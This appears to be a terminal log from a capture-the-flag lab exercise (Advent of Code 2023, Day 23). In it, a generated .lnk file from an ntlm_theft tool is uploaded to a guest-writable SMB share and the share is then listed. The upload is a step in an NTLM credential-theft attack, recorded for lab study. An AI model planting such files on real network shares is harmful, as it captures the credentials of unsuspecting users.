 root@ip-10-10-245-151:~/Rooms/AoC2023/Day23/ntlm_theft# cd stealthy/
root@ip-10-10-245-151:~/Rooms/AoC2023/Day23/ntlm_theft/stealthy# smbclient //10.10.109.57/ElfShare/ -U guest%
WARNING: The "syslog" option is deprecated
Try "help" to get a list of possible commands.
smb: \> put stealthy.lnk
putting file stealthy.lnk as \stealthy.lnk (81.3 kb/s) (average 81.3 kb/s)
smb: \> dir
. D 0 Sat Dec 23 16:25:36 2023
.. D 0 Sat Dec 23 16:25:36 2023
EXCO D 0 Wed Nov 22 11:07:20 2023
greedykeys.txt A 2446 Thu Nov 23 17:50:09 2023
HR D 0 Wed Nov 22 11:06:57 2023
IT D 0 Wed Nov 22 11:07:02 2023
SALES D 0 Wed Nov 22 11:07:05 2023
stealthy.lnk A 2164 Sat Dec 23 16:25:36 2023
SUPPORT D 0 Thu Nov 23 10:28:06 2023
7863807 blocks of size 4096. 3865980 blocks available
smb: \>